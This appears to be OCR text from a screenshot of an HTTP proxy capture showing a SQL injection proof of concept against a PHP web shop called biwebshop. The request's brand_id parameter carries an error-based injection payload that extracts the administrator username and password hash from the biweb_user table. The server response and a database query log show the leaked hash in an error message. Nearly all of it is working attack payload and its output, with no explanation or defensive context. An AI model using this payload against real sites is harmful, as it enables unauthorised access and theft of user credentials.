 POST
/brand/list.php?brand_id=1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_user/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/infor
mation_schema.tables/**/group/**/by/**/x)a)/**/or/**/' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.0.107
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 28 Nov 2014 17:30:10 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Fri, 28 Nov 2014 17:30:10 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Fri, 28 Nov 2014 17:30:10 GMT
Content-Length: 986
Content-Type: text/html; charset=UTF-8
<br />
<b>Deprecated</b>: Assigning the return value of new by reference is deprecated in <b biwebshop\product\block\child_type.php</b> on line <b>15</b><br />
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for
key 'group_key'' in \biwebshop\product\class\product.class.php:25
Stack trace:
? < + > Type a search term 0 matches
Done Length: 1,299 (2,095 millis
desc
30 Query SELECT t1.*,count(t2.type_id) as nums FROM biweb_product as t2 LEFT JOIN biweb_product_type as t1 ON
t1.type_id=t2.type_id where t2.brand_id =
'1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_use
r/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/**/or/**/'' GROUP BY t2.type_id
ORDER BY t1.initial
30 Quit